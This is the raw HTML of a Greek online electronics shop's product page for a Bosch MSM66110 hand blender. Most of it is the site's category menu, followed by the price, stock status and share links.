		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13601" class="single-product-type-vertical product type-product post-13601 status-publish first outofstock product_cat-1132 product_cat-1011 product_cat---multi has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-100x100.jpeg" data-thumb-alt="Ραβδομπλέντερ Χειρός Bosch (MSM66110) (BSHMSM66110)" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-768x768.jpeg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-1024x1024.jpeg 1024w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-300x300.jpeg" class="wp-post-image" alt="Ραβδομπλέντερ Χειρός Bosch (MSM66110) (BSHMSM66110)" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w.jpeg" data-large_image_width="533" data-large_image_height="1096" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-768x768.jpeg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2023/01/20211110134549_bosch_msm66110_ravdomplenter_600w-1024x1024.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/bosch/" rel="tag">Bosch</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Ραβδομπλέντερ Χειρός Bosch (MSM66110) (BSHMSM66110)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>35,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='13601' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">MSM66110</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/" rel="tag">Μικροσυσκευές Κουζίνας</a>, <a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" rel="tag">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>, <a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/" rel="tag">Μπλέντερ - Πολυκόφτες - Multi</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/bosch/" rel="tag">Bosch</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/%cf%81%ce%b1%ce%b2%ce%b4%ce%bf%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-bosch-msm66110-bshmsm66110/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Ραβδομπλέντερ Χειρός Bosch (MSM66110) (BSHMSM66110) https://pcgadgetsplus.gr/product/%cf%81%ce%b1%ce%b2%ce%b4%ce%bf%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-bosch-msm66110-bshmsm66110/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Ραβδομπλέντερ Χειρός Bosch (MSM66110) (BSHMSM66110)&amp;body=https://pcgadgetsplus.gr/product/%cf%81%ce%b1%ce%b2%ce%b4%ce%bf%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-bosch-msm66110-bshmsm66110/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
